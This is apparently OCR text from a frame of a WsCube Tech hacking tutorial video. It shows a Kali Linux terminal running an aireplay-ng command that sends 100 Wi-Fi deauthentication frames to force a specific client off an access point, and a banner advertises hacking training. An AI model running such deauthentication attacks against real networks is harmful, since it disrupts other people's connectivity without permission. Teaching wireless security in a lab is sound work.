 kali-linux-2021.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
WsCube Tech
System For Satisfaction
kali-linux-2021.1-vmware-a...
qterminal
01:46 AM
98%
root@windows:/home/kali
File Actions Edit View Help
root@windows:/home/kali
root@windows:/home/kali
(root💀windows)-[/home/kali]
# aireplay-ng --deauth 100 -a 7C:A9:6B:50:5C:C5 -c 00:F4:8D:0D:62:F0 wlan0
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Hacking Training? Call us at : +91 9269698122 or visit www.wscubetech.com
SUBSCRIBE